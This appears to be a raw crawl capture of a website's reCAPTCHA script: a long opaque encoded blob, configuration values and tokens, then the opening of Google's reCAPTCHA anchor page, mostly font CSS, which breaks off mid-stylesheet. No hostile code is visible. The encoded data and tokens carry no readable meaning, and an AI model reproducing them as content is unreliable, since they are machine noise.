ncKzwrTCoiIRwqV+w4dawrXDjzFnw402JyI3wrUxMMO0w6bDqAJNw6snLsOGwo7Cg8OlwrzCumVMSXkPDjHCgcKldQ/DkxEgUcOZIsOIwqkuw4PDiMOZB0B+ZcKrf8KOZ8Olw5BSwpPDtMOjIsKZH8Onw4tOdSFmw7UewqRMVSgTWnPDsMKnT2TCj8K8w5fClTPDocKDwqXDmxUJeTcFw6vDi8ONPWlBw79vdgAvHxTDug44wqnCpMOoQ1sXH0U3w4zCmw/CiCzChcKxw4PDnj8Xw4N+w6pGDcOpw7vCgV9Jwod1DWNJwoAgP8OGeTPDvx9kw6k9w7vCuGxIDxJUwpIOL8OAP3cANcKTYMOuZU9Hwr7DiMOowqErO2PCkmTCmXbDqghwDDzDsCnCqMKuMcObwpI9U2osw40gIHXCpQlGVQEmJxlhJQQPwrhLwpdXw5QFAcKBAcOvMW/[base64]/DqcO3w5bCgMKOEcKZw4Nlw7DCtx/Ck8OmwrXDlcKEwoxlwo13R0kXw6sKKcOwEMKhwoUww5zCkcOOw6d/K2rCmsOYw6XChgfCqcKZHcO9w43DocOIw4/DhMO0w7jDmSo/JV4UOMO/[base64]/[base64]/GMKmTMO7WiTCtBbCvMK7wovDgcOwIxVXw6vCrcOAwqZ6w6bCiMOMwovDrsK3Iw7Dl0vClTDDm2bCpsOxNUTDpCgnGsOdwp0kDsOHXsO2w4Ycw4/ClFLDlAUxw63CgsObw5ASWMKyIjcdJcOEA1zCuBzDn8OScjk2f8KBXwAAwq1taW7DmkoLM3HCt8OTwq8FFX3CoFrCtF/DpTEaw6JWw5jDksKdwobCq8Kfw67Dv0vCicKRAE7CrMOVI8K3w5YqMsKELMOcw44vw4oHcRzDhijDqVAYW8KNBkXCiRPDqSpeVgZ8w4Ffw4ZWwr9Bw6HDr2fDvMOOw6IzRsOQOBnCo1ICwo/DlcKHVWkFMsOMAcOZGF3Dq8KIFgxWw5Q6HcOcb8KwZ2JhM8K4w6rDj1wvw68mwqTCh2bCsRPDlTQjTUvCj8O/wpTCqMKTVmXCn8OKTg4/R30hwovDlcKoYsOzbzPCtcK0HAhBBh0Hw6cRQMKywoXCt8Oxwq5LfMOgHEAYw4rCgQh/VsKYwrPCjHk8VhZMw57DnMKaDsOQw6vCgSZQN8K7WnjDg1fCikArw40mHsKrRcKyw6nDownDvmpEIcONwpI6M8Ovw6DCp8KLwo49dmUjwpPChsOwTDZxcB/[base64]/T8OJwowLwqTCr8Kbw6IkwqjCs8KFfMKkVMOJE8K3aSsnw688w6ddYMOEwoUkdD3DrsKDJsK4RwDCpMOYwrLDgzHCkMOsw7gJwqRkwrMxwpzCmxogPcKvVBplIsOkwqF8Bz5YwobCgSrDlDNfw43Ch0/DtwnCkHV3w4QjwqzDnW95OEDDqzbDgsK4w7F7w45SHMKrw7rDin3DpMO2wrdYw5XDlMOcw6DChSjDtsKAw5chYcOwRizCq8OKw6d5TWB2w6UWQ8Orw57Cl33DrcOxwoPCkBXCmcO9cFbDjWXClzrCqTZ/PcOTScOtYMKWeMKHw5xMbsK1S0V4wqJDJsOZw7HDoiwoAUt+cWIcw4TDiMKzw6NtQMOpIRkfcxgiQcK9JU5qKCJFUiF5wrEaU8Ofw6gowoHClcOdwrF9ZwN9OMKAw418wqTDqsOIesO9W8Kmw4/CocK1GnwRwrHCuMKKGsK6aMKdwrPCh8Ocwp5vT1UhcMOyfkV/YkJyw4HDrcKQdnQ0QHVaCcKbwr52w7RKw544woAbw43DrRkHNsOBw6UnZMO4w4jDgAgOw5XDjyjCsMKPSWnCs8OsaGgQw7Vpw4h/w4RnVsKyYsOxLlzCr8K4DsKeQhwtWMOqwqMKw4NEAsK8aWUVwpTCvHEgJcKIInPDuhTDpsOHw5HCt2JfQMKGAsK9CiLDq8OpOQTCkcOLCGrCpcOXaUjDl8OGDxTCrBTCnRvDugzCjDPDhAcDwoLCrsOJTcK3w5g9wqplw4XDv8KfFSZ1IwsEwoXDhsKMwosawqrCpz/CmEAmX3TDn8KbTwfDtsKQCGHDqsKYQXDCgRjDrsOUIXjCkkPDiMKzwpp8VMOtHndFw49Vwr3Cr8Kaw6BNBygYw77DhMKAD8OGwpzDtsKrw649wo1IbzxNf13DusKuKH/ChcOZw5XCnWDCozvCnsKAG8Kdw7dowqPChGZVGFxXw4TClAvCgsKMw4TCji4qwpcEw6NqS8OzwrDDnsO3JcKYw4pUw5t8wocPZQ1YAhDCtnLDvErDpcOZMMKsCw4tw6lPHMOycAV5w6vDocKWaEfCtMKVN25EGMKYcsKBax/Dlj4zw4JsaGvDhgUWDG3CrsKsMsOtw4LDnUx/w7Aqw6Q/wpfDjDwDwrnDkMOkw59/woLDtsKRw7AJT8ORwojDogwoY8KjK8OmPAAdw5p0UjHDt8KTTsK1w50/RcKDXXnDpWjCjcKVworCgsK+woIoEcOzfcKNwrbDmMKkw61+w63DrjXCu8KCwqRxRANFYQsrwoTDtsKld8OtB8KNJzjDnn/Ds8Klwrsuwp0sUsKudwk8w7/ChsKnH21cZCvCh8K/SGHCnWQLfMOiMsKucRsPwq/Do8Olwo/DihkDQMO+w6HCjMK8w44TwpZAwrt/wpnDr8OMQ8OuHMOTw6YcwoRuXsKoC0pzwovDrhBDw6fDsBVFwpTDgHvCtmw/w5/Cg8O+woVtGSzDl8OIwrkYAcO4R8Oiw6w0IMKAHAwgUFXDgsKOQMKFNsOfDSFhQMOZAMKSZ3BGKXDDmcOmw6I9W8OlYQoNPHwow4fCpcOWDEfDuCrDtA3ChSTCvcKfwpY3I8OnwrLCrDbDjMOzdFfDtRU8QVIXScK+T8KNWTjDvXdkw64kJQTDoMK/[base64]/[base64]/DpGdsH1MibsKIbwzDn8Kuw7TDlsKTW1nCkMOcAHnDiMKGLzDDlzx1w5TDsE9jwq3CsTocFynDq8KnNyseNDd8wqDCt0heJXElwpMWHsOlwoczRsKFwqUUwps4csOFw5bDk1kawp3Dj3vChMOsdHzDoMKkc8OHQMKFwoDDlsKLLTkzw5zDhilMG8KHwrs/[base64]/Co8OkXzrCvDN8wrLCoyEvwpzDtcK/[base64]/ClC9cwqTCjjcAe2XDnj80aMK3w7k4LcKDdQJLw7nCjMOxw6PDhcOuw5nDmVLDmMKSw6vCuH3CjMOdw63CoMOmw7Z+BmTDpMOKw4PClsOBBE5nD0jDr8Kew488IcK3WsOAwqYWf8Kvw5VzwpDCqsOHw4zDucKwwrzCr1rDtQXCh1/DqsO4fsKNUMOrKcO4wpvDjsKUN3vDsR5wwr0bw48TwrDCscKxwp9bwobDt3sVeFo3wp0wwpHDkBnClRxlwp3CmVhpM23CjX1EwrTDqhXDpcOSHHlEOsOCw6PCicKYw6ZBHsK/w6vCiB/Cp3jDohoqwqVdbVYMw7hHwpZdw4QdHMKRQR/DhcKCQzHCnjDCrRzCrsOnUX1vwqTDhsOGVWfDhsKGGsOOwqQaQ8OIwr8BSGdeAw4Cw5LCgcOAVcKcw4XDoMOUfsOBw7dqLcOeAFHCgTvDvnPCscKPwpzCmlQRwohHMsK9MMK9NcK1HsOfRhTDgMOUw5Y1LBPDjxRsw6/[base64]/JQHDiSHCkBnDk8OzRMKqGcKww4TDiMK2wrNtw5TDnMKCLsO/w75zw6EIZzMdDzAawr3DmMOfDQfDo8KdbsKtDMOdW1fCuMOhwrDDgkIVKAnDoMKVVcOSwqIqYAnDsQBPwp/DonLCjmPDhcOIbcKfTEDDtWXCuVfDrcOpw4vCicOnwq/[base64]/[base64]/DsW/DrR54AAJDDsKOw6bDkMO6BsKWRMOLS8OVXxNeXTlmAcKswqNkTDzDiMO+wqbCoksqw6fCtGd5K8KsGB3DtcKew6nDlMOiUA1FK8KVb1XCnBQTw6DCv8KSb8O2w67Ds0HCkAHDuHXDtD3Ct8Ogw5fDusK7w44DwqTDkQvDp8KjOiZbw7wGw4vDnsOnwrzCm8O2wox5wr/DksKONlbCg33DiEpWG8KpWsOrGGMnFgjDiFQ2w7k1wpzDkkMRwoMfwoRiQD3Di8K0wonDu8OiUMO+M8OQcXnDjHvCmm/CgsKcKT7Cs8KAEXUpwrHCpC7Ct8KDwobDpTLCn38BwqxTF8OcbngXwrwABXvCjMKBw6lPw7gRWnLDvFRXwoF2wqHDqnTDtsKjw5hVdxnDqTvDuMO/JcKxw4Fbw78wOMOrw7nCpFDDgBzDq8OdVcOBUyvDqSgyBsOzYRYSw6jDpMO4Sj3DjsKQwpliSS/Cr8Kdw4/DgsOwwpt6QU/CqxTDm8KwHjITDcOVMcKSw7LChMKKR0sTwosjw5zCpsOcKMKRTMKgw7EFSgnCrnkVSMKcw4d1w6LDssOPdcK7wqjDjyFPQ0fDtMKDw7/CrCLDm8O6fcOFKsOYYW3DpsO3wpnDnsOLwoTCsMKsIBfDpCJmwocaRsOvK8O9TQvChggXdxkUwp7CvGUmSzRPcMOzA8KvwoAXwph2JMKOHzPDt2rDosKYaW/DoBNpNcKuwrTCi2jDlcKPw6RHWj3ChcOGwozCrW0swqPCqW3ChcOuw4HDq3jDmlDDvsKhw5JxJMOpHsK3w5N+SUrDgHArb8Kswo0twqHClELDlUbDksOswrnDkFTChcKOw67DkMKva1ZNVsKDwrHCk8OIcm7Dmi3CucKQQV/CmsK5WMOCwpHDrHHDvcKww7bDuSZ/w4Qnw5HCgMO/wr/CgXJQOhLDtUfCocKGYMKTei1rPRcsd8Ovw5QOwpzDumcHw6UIwoJBPmJDw5YWSy3CvGrDkCRAwqwIw7XDvcKUIcKeNAUGwojCisOJHCJ1wqYOw71rdybCrcKFw74OZ8OXwr/DiWpOCsKYwpfCoBUOw79sT8KcVXXCtS/[base64]/Cv0bCkMOOEStbacOrF8KCcix3WMOMBgbCpcKJJyYkw5UjUktEwoHCp8KMw67Dt8OdTR9nwqVawqYmwofDhT8Zw4Mww6LCh8KIYcKLw7/Dl0PCicKVYhUYS8OUwo3CvSRFbH7DoSLDkQ9Jw4rDkcKTXTrDhDQISMOcwqbDum3Dp8O8wp4ewqcaBBkeA1kNw6fCkcONw69kAnnCvELCj8OUwrHDmSHDs8KrK3/DosOqMMKtZMOqwrnCgQHDosKkwprCrFvDoMO7w7vCq8O7wqtJwqgLeMKpYhPCrcKjw5rCt1LCtsOmw4/[base64]/DhMOAEAlJw6NpX3fDhMK7w5nDkMKWwoZZacKeEQ4Hw4dewplEw5vDoGIgd8Ocw6LDp8OHw4jCg8KWwpPDjSENwr7Co8OVw7NeKcKKwoU7w7/DlX7ClcKewqDCqT0bw79ZwqvCkjfCtsK+woRIZcOgwp/Dk8OhMS/[base64]/[base64]/w4PDpAfDj0kQFVnCnjjDumx2wrUawpnCiiU2w7fClcO7w78rCgPDpmPDisKzNVPDicKswogPK8KdwoDDiANgw7hNwrXDlsOAw5M5w5VzDnzCuBQQw6BQwq/[base64]/Ct8Ktw6Brw59FwpNqImbCo1PDhMKrwqnDg8OEw7cuw5bCkkXCpC5kw7vCmMKrZmx9wpoww4rCiWwlT8OaX8ONTMOXQsOIwpPDrFjDh8OFw6bDr3sQN8OlCsOxGmHDtgVuecKyB8KnwrfDoFkHVAHDrMK3wo/DqcKrwpsMCRfDhgfCo3QBe3BKwoBaMsKjw7fCtcKXwoLCn8OAw7nDqcK4KcKyw7IVMMKJew0Ea3zCu8OHw7wPwp4awoElecO0wojDqFJAwrwuOG5pwqdnwoFiOMKfRsKRw4vCqMOTw5NWwofDnMOIw6rCrcO7bgHCoRrCvBRgVRQlWRrChcOyI8KFWsKrUcK/asKxPMO5dcOzw4jCg1sSS8KTQjsfw6TCvzzClcORwp/CpSXDqzkMw64dwoLCl2kEwqLCusKZw7PDg0vDhlLDlT/Cm0Mww6zChFY7bMKsHRHDusO1HsKmw5bCjig0VcK/NGrDvmfCmRUdwpJ3w7rCt3jDkw/DgQnCokAuZMOSBMK9OcOaQXTDrMO3wpdBwoXDscOFwqDDocO2wp3DmMO4wq/Dj8Oyw4cbcFtxVFHCuMKJHl9Lw54bw7wgw4DCvTvCo8K+KlPCqlHCiG3ClDNUQnLCixRJeRkiwrcdw6IiYSXDqsOAw5XDqMK1I0pXw55sG8KLw4YPwrdoVMOkw7bCnBYmw6kTwrbDmgZFw4ptwp3DrinDnWPCl8OdwqLCvMONKsKzwo/DvWtgwpklwoBBwrVtacO9w7gfBQpUJh/Ci03Ct8Ocw7HCjETCncKiXCvCqcKdw6DCh8KUw6zClMKJw7MmwqArw6sVW2APw5kbwrtTwrnDgR7CsGVfITYtwrfDljEuw7fDocOxwo/DggMyaMKIw4gNw53DuMOxYsO6MwnCnwrCn27CtWBzw51awp7DjTRaeMOud8K+fMKEw5pKJ0xiHT/Dq8OCbWopwoPCtHzCkgHClMKARcOewq80wph+wqMdw7LCszjCrh18SzISemvCuhnDvx/DtSppHMO/wpFxw6bDjk/CisKZwqPDkMK1ehTCj8KCwr0VwrnCrsKkwpknXsK5fMKvwpnCkcOwwrRjw7U5BMKOwr7DkcKDKsKKwq8sEMKwwqZLRDrDnD3Dp8OTTcO4aMOWwpfDpSIcesOQacO2w7NCw5kIw7Bhwow/[base64]/CrCzDs8K8Mz0aImlxwr4+wrzCuRnCjUE/wqtCRi/[base64]/DlsKBw5Zlw68jT8K0L8KjLjp+wqlOw5Rcw6ATw6Zlw4EiwprDlcKNE8K3RcOWwpR7acKgWMKgwq9/wqPCrcO1w7fDtiTDkMKAYgQxc8K0w5XDvsO1MMKCwrrCtDc2w4oNw7FUwqzDqG/DpcOmRcOwC8KudMKeA8O/OsKlw7/ClnHDq8KLw4HCu07CrVLCpDfCgS7DucOTwqtfFMOubsKGDMKbw5BUw4pAw58gw4hww5Qmwrw2QlNlCcKWwolOw4LCpwcBQSUhw7PDu3E/w4Zmw5IIw6rDiMOSwrDCvHN+w5oIfMKNZsO7TcOwc8KGURvCqgJecBtTwqDCl8O2d8OEKgbDiMKkZcOjw6xywoLColnCnsOrwr3CuxHDoMK+wqTDlxrDtG/[base64]/[base64]/CjyFUwqXDr8OHw4MawqbCtnBHUsOASMK8EXFwwqoJw73DjMO0KcOKw5MJwpokVsKgw7slYxpqGMKgLcKYw4zDpcOrDsO/Y33CgmheRTgQYTUqwrXDssKnGcKuJMKpw4DDpTrDnWnCnDA4wpZ/wrXCuHotbjtafMOCSxVEw5zCoWfCkcKIwrpxwrHCmsOEw63CicK9wqg7wp/CpkFLw43CqMKMw5XCk8OYw4/DpD46wqBxw4XDi8ONwqHDjG7CiMKaw5NiE2YzP1jDpF90eR/[base64]/DncO6w5ElwqHDsmrDuivDhjPCkcKFL1EmLQsFO2wYdsKcw6hjDx08esOORcO6PMOww6wTXEA6YTRlwr3DnMOESFlhLgTDjMK8w6gNw7fDolZdw6U9UBw5UMKkwpkELsK4M0xhwp3DlMKtwoQBwpg/w6UVIcOLw7DClcO4P8O0NWN1w77Ch8OVw4LCo17DlgbCg8KlQMOXKmoXw43CmsKLwqUuCExLwrDDunHCocO7T8K6wopAXBnDpTLCrGRSwoBMChFgw6d2w4TDm8KaAUzClkfCv8Ovfx3CpAvDrcO4wr9bwp7DrMOMCVTDpVcVISfDt8OJwo/DpsKQwr98UMO4R8Kqwp17OglvZsOVwrl/w553FHkYGwwLcMOow61FTQtRCX3CqsOXf8OkwqXDiR7CvMKBS2fCkTbDkS9qL8Ohwrw9w7zCmcOFwqdJw5kMwrdrOFojD3gXFHHCisKiLMK7RygeIcOZwr8Za8O1wpgmT8KmBj5mwoNNLcOhwrfCu8OXYBNkw5BPwrDChRvChcKFw65HJR/ClsK8w67CqwIuB8K7wrLClGfDlMKZw7EGwp9TJnTCpMKmwpbDjX7CgcOOVcOoTxFTwo/Dtzc+QAwmwqFiworCscOOwo/[base64]/CucOPw77CtC0sM8O0wp/ClsK8MGzDuMKhwrMnwoHDvsOOEcOWwqLCvsK1wrjCrMOhw7XCmcOuCsO/w5/[base64]/CnAvCpTNVDUU+NMK8w4bCscOQw75hWF4iw600HlHDvyUXWVU5w68fw5AeXMK2YsKnIX3CgMKjasOKG8K4YGrDj2tEGyMiwr1/[base64]/fcO5YsOiD8OPw5rDg0nCpMKiIWAowpU0NcO4FGpBF8KyLMOIw5PDpsK5w6zCjcOhCMK+QhFcw4TCk8KJw65Rwr/DvW/DksOuwprCsHXCrhXDrAwPw77CqkBVw5jCq03DnGljw7fDn2nDncKJdF7Cn8OJwqZwdsKuKWA1PsKnw655wo/DpsKCw5rCkzcmdcO2w7DDqMKIw6ZZwrw0RsKXTkvCpU7DqMKUwrfCqsK/wpNHwpDCv3LCognCisK8w5JPVGECU3XCkVbCoDrCsMKDwpLDj8KSBsOabMKwwqRSJMOIwoZZwpAmw4MEwrA5B8OTw6HDkTfCvMK5Mkw/f8OGwoDDvhsOwoQxFcOQB8K2b2/CvVRRc2jCnhc8wpUeXsOtUMK3w4rCqlbDgGbCp8KVM8Ksw7PCi0vCjg/CplHClhx8CMKkw77Cug8NwpBRw4LCuARGD3ppPx8aw5/DpSTDqcKETCrClMKdTRVvw6EGwpdtw5xOwrPDsHovw5DDvEDCucKwLHzCvgBDw6vCjBx7ZAbChD5zS8OCQgXChyAywozDrcOwwpAFZ3bCvEFRE8KnFsO9wqjDgg7CunTDjcO/[base64]/[base64]/DnzpFw4kQw6AVwqhYw69ow51kw78nwpDCtlrCojPClFrCqgdFwr1TbMKcwro3DRZCAS4sw5FJwrQAw7/CmVcdMMKYYcOpbsO3w4TChkldSMKvwqPDo8KCwpfCpsKRw4vCpFpWwqxiFibCisK9w5RrM8OuUWFjwogNS8O0w4zDlXkuw7/CgGzDkMOAw4QEFijDo8KOwqc6TxrDrcOVIsOkEMO0w5Eow4czbTnDgMOgBMOuYsK1OWjCtXsOw7TCjcKLOWTCo0rCnAl2w4TDngkwPcKkEcKRwqDDlHoMwpHCjWXDkmTDo0HDqEjDuxjChcKLw5MleMKKcFvCqy/CscONdMO/a1TDhGrCoXXDsQHCmsK+Dz03wr1Vw6rDuMKRw6TDsEbCqMO7w7bCrsOxeTPCiBXDocO2EMK9cMOVesOxVcKlw5fDmsOPw7lUekPCkSXCmsOMEcKHwpjCvcKPE0JyAsO7w4RkLghfwo52Dy3CiMO4YsKawoQRVsKQw6wzwovDgcKVw77DucOAwr/CssOUc0PCpwEYwqjDiRDDrlDCqsKHKsOew7NhJsKQw697LsOrw5FVXl0Xw7BnwqHCjsOmw4nDscOaZjB2VcOxwo7ClkjCrMO8acKXwrHDlcO5w5/CsBjDucK9wrZLcsKKHWQWYsOBIFHCiVQge8OQccKNwq59McOWwqzCpiAXBXcZw6YEwrfDj8Ozwr7DsMKzTxtZE8K/w78mw53CuVh8XsK6wprCqMOOOg9bUsOAw7ZbwpnCmMKwcmXDrhzDncKOw41bwq/[base64]/[base64]/DjV/DisKiBcKDw4g6w4TDl8K4w47DvcKsT0PDp8O5H1LDn8Kxw4LCpMKkWCjCn8KBdcOnwpsBwrzCk8KYfgTCql1dY8K/wq7Cgh7DvUIIb3DDhMOJSzvCnFTCksOlJCIjCk3DlB7Dk8KydRDCp0fDucKtc8O9w5pJw7DDq8OPw5Iiw4zDoFJIw6TCg0/CmUHDmMKJw5g6TnfCscOBw6LDnEjDksK6UMO4wq4YOMOdBm7CocKpwqPDs0zDm3VqwoBqDVQ8LGEfwoMGwq/Cj34QM8Ohw41mU8K/w7TDjMOXwpTDsA5swqgrwqksw45uRhDDmjc2D8O2wpfDoCPDqx1FIHbCvsK9OsKbw5jDj1TCqnZqw6BXwqXCiBXDuhjCu8O6PsOww5AROkPCn8OGGcKeYMKqDsOcFsOaAMKnw4XCjXZuwol9R04pwqxZwoQAFms/QMKvE8O0w47DtMOvN07CkDwUZzrDtUvClW7CvcOZPsK1SxrDhl8TMsKow4zDosOCwqA+VwZBwqscJBfDg0IxwplSw7Jlwr/CoXvDnMOiwrrDlVjCv0hEworDg8KlesOzDm3Du8Kfw64gwrnCvDIyUsKRB8KswpESwq0XwrkuCsKMSj5Pwo7Do8K6w4nCt3XCr8KIwp5+wosnKDtZwoI7NzZfOsK1wpDDhgzCncO4RsOZwqN3wrbDvSFCw7HDrsKpwoVKA8OKWsKxwppTw47Ci8KOGsK4aCZRw4oPwr/[base64]/[base64]/CqEXDr2vDsDJ/cMOTw6XCmll3bXHCp8KTF8KLw6Eww6tdw6XCgMORTWJCUjpWL8KTSMO5KcOpUcKhQTN9FwZrwpwgZ8KFeMOXfsO/wpbDvMO5w741wpXCrRchwpoLw5vCiMKCYcKJD3IvwobCtUczSEx6TCcSw7wRS8OHw4HDgznDsFvCkEcna8OnFsKNwqPDuMOpWijCm8OA\x22],null,[\x22conf\x22,null,\x226Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sarahlian.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221gkc+9a9MTESy33aizLX2+BZnJhTH8jGvhRtN0o1RCM\\u003d\x22,1,0,null,1,1769152226895,0,0,[180],null,[207,161,13,159],\x22RC-2h1gv23hpNSZJA\x22,null,null,null,null,null,\x220dAFcWeA7JSvm7oF1q5i83uCBoz4TgU_7RJfn2TUCgSUtsXnFMV_06U7gFIMvRSiqFPVWpEOL2L9EBWWfxXz5U3FQGlfM6ImN-dQ\x22,1769235026914]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH&co=aHR0cHM6Ly93d3cuc2FyYWhsaWFuLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kpu5w07b9vht
body_size: 48339
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
